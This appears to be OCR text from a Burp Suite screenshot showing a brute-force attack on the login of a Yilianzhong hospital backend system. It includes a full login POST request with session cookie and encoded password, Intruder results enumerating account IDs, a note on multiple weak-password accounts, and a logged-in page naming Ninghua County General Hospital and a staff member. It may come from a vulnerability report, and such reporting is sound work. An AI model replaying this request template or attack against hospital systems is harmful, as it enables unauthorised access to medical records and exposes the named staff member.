 Request
Pretty Raw Hex
\n
1 POST /com.ylz.his/HisServlet?method=login HTTP/1.1
2 Host: 192.168.2.3:7009
3 Content-Length: 152
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.3:7009
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.2.3:7009/com.ylz.his/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=B365C087E10BB8FDC5BBB37B96B4C721; 0889=0
14 Connection: close
15
16 mypretime=0&isLoginPage=1&userID=0075&userPass=tDe0%2FnJji4c%3E&START_LOGINIP=&
clientVersion=01.00.000001&systemCode=0E&START_LOGINMAC=AA-AA-AA-AA-AA-AA
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
75 0075 200 10353
473 0473 200 10353
889 0889 200 10353
1028 1028 200 10353
1168 1168 200 10353
4 0004 200 4926
7 0007 200 4926
多个账户弱口令
11 0011 200 4926
12 0012 200 4926
Request Response
Pretty Raw Hex Render
易联众 医院后台管理系统
宁化县总医院(H35042400410)
当前用户：谢芳彬(0075)
权限系统 首页
后台维护